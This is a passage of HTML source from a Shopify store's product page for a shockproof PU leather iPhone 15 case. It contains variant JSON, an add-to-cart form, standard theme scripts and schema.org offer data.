pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147585875,"title":"Gold \/ for iphone 13","option1":"Gold","option2":"for iphone 13","option3":null,"sku":"652325644","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","options":["Gold","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147618643,"title":"Gold \/ for iphone 12 pro max","option1":"Gold","option2":"for iphone 12 pro max","option3":null,"sku":"652325647","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro max","public_title":"Gold \/ for iphone 12 pro max","options":["Gold","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147651411,"title":"Gold \/ for iphone 12 pro","option1":"Gold","option2":"for iphone 12 pro","option3":null,"sku":"652325650","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","options":["Gold","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147684179,"title":"Gold \/ for iphone 12","option1":"Gold","option2":"for iphone 12","option3":null,"sku":"652325653","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","options":["Gold","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div id="shopify-block-ANDdMeWFXUnBDR1luO__vitals_countdown_TdDT3i" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-countdown_box" data-source="os2"></div>


</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--25249364214099__main"
      class="product-form main-product-form"
      data-section="template--25249364214099__main"
      data-options="Color,Material"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-gb/cart/add" id="product-form-template--25249364214099__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25249364214099__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47559146340691"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25249364214099__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57978159267,&quot;merchantName&quot;:&quot;Sky-cover&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="a2b078c0b988c8f3a5701d3618d46c29" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:47559146340691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146373459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146406227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146438995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146471763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146504531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146537299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146570067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146602835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146635603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146668371,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146701139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146733907,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146766675,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146799443,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146832211,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146864979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146897747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146930515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146963283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559146996051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147028819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147061587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147094355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147127123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147159891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147192659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147225427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147258195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147290963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147323731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147356499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147389267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147422035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147454803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147487571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147520339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147553107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147585875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147618643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147651411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47559147684179,&quot;requiresShipping&quot;:true}]" shop-id="57978159267" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8687784722771" /><input type="hidden" name="section-id" value="template--25249364214099__main" /></form></product-form><link href="//sky-cover.com/cdn/shop/t/62/assets/component-pickup-availability.css?v=132348821858131657411747074253" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-gb"
      data-variant-id="47559146340691"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sky-cover.com/cdn/shop/t/62/assets/pickup-availability.js?v=79308454523338307861747074253" defer="defer"></script></div>

<div id="shopify-block-Ad0J4REM3YVFBTVFKV__vitals_payment_logos_y3YRQW" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-payment_logos" data-source="os2"></div>


</div>

<ul
  class="icon-with-text icon-with-text--icon-large icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/5.webp?v=1747488935"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/30_days.webp?v=1747488967"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">30-Day Returns</span>
    </li><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/3.webp?v=1747488972"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">24/7  Customer Support</span>
    </li></ul>

<product-recommendations
                class="complementary-products quick-add-hidden no-js-hidden is-accordion complementary-products-contains-quick-add"
                data-url="/en-gb/recommendations/products?section_id=template--25249364214099__main&product_id=8687784722771&limit=10&intent=complementary"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
                <link href="//sky-cover.com/cdn/shop/t/62/assets/component-complementary-products.css?v=42381289508980155741747074253" rel="stylesheet" type="text/css" media="all" />
<link
                    rel="stylesheet"
                    href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253"
                    media="print"
                    onload="this.media='all'"
                  >
                  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script></product-recommendations><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
                  
                >
                  <p>Protect your iPhone 15 series with our shockproof 3D soft PU leather case. Made with high-quality materials, it provides effective shock absorption to keep your phone safe from impact. Its sleek design adds minimal bulk while offering maximum protection. Keep your device safe and stylish with our shockproof case.<br></p>
<div style="text-align: left;"><a title="Soft 3D Shockproof PU Leather for iPhone 15 Series - skycover" href="https://sky-cover.com/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series"><img style="margin-bottom: 16px; float: none;" alt="Soft 3D Shockproof PU Leather for iPhone 15 Series - skycover" src="https://cdn.shopify.com/s/files/1/0579/7815/9267/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_600x600.jpg?v=1705149595"></a></div>
<a href="https://sky-cover.com/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series" title="Soft 3D Shockproof Genuine Leather for iPhone 15 Series - skycover"> </a><a href="https://sky-cover.com/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series"></a>
<p> </p>
                </div><a href="/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25249364214099__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25249364214099__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&width=550 550w,//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&width=1445"
    alt="Shockproof 3D soft PU leather for iPhone 15 series - Black / for iphone 15 pro max - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46656261914963"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&width=550 550w,//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&width=1445"
    alt="Shockproof 3D soft PU leather for iPhone 15 series - Red / for iphone 15 pro max - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46656261783891"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&width=550 550w,//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&width=1445"
    alt="Shockproof 3D soft PU leather for iPhone 15 series - Gold / for iphone 15 pro max - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="46656262013267"
  ></div>
  </div>
</product-modal>


  

<script src="//sky-cover.com/cdn/shop/t/62/assets/product-modal.js?v=50921580101160527761747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/media-gallery.js?v=149794636457678587381747074253" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25249364214099__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25249364214099__main"]') ||
        document.querySelector('variant-selects[data-section="template--25249364214099__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25249364214099__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25249364214099__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Shockproof 3D soft PU leather for iPhone 15 series",
      "url": "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series",
      "image": [
          "https:\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051\u0026width=1920"
        ],
      "description": "Protect your iPhone 15 series with our shockproof 3D soft PU leather case. Made with high-quality materials, it provides effective shock absorption to keep your phone safe from impact. Its sleek design adds minimal bulk while offering maximum protection. Keep your device safe and stylish with our shockproof case.\n\n \n ",
      "sku": "652325612",
      "brand": {
        "@type": "Brand",
        "name": "sky-cover"
      },
      "offers": [{
            "@type" : "Offer","sku": "652325612","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146340691"
          },
{
            "@type" : "Offer","sku": "652325615","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146373459"
          },
{
            "@type" : "Offer","sku": "652325618","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146406227"
          },
{
            "@type" : "Offer","sku": "652325621","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146438995"
          },
{
            "@type" : "Offer","sku": "652325624","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146471763"
          },
{
            "@type" : "Offer","sku": "652325627","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146504531"
          },
{
            "@type" : "Offer","sku": "652325630","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146537299"
          },
{
            "@type" : "Offer","sku": "652325633","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146570067"
          },
{
            "@type" : "Offer","sku": "652325636","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146602835"
          },
{
            "@type" : "Offer","sku": "652325639","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146635603"
          },
{
            "@type" : "Offer","sku": "652325642","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146668371"
          },
{
            "@type" : "Offer","sku": "652325645","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146701139"
          },
{
            "@type" : "Offer","sku": "652325648","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146733907"
          },
{
            "@type" : "Offer","sku": "652325651","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146766675"
          },
{
            "@type" : "Offer","sku": "652325613","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146799443"
          },
{
            "@type" : "Offer","sku": "652325616","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146832211"
          },
{
            "@type" : "Offer","sku": "652325619","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146864979"
          },
{
            "@type" : "Offer","sku": "652325622","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146897747"
          },
{
            "@type" : "Offer","sku": "652325625","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146930515"
          },
{
            "@type" : "Offer","sku": "652325628","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146963283"
          },
{
            "@type" : "Offer","sku": "652325631","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559146996051"
          },
{
            "@type" : "Offer","sku": "652325634","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147028819"
          },
{
            "@type" : "Offer","sku": "652325637","availability" : "http://schema.org/InStock",
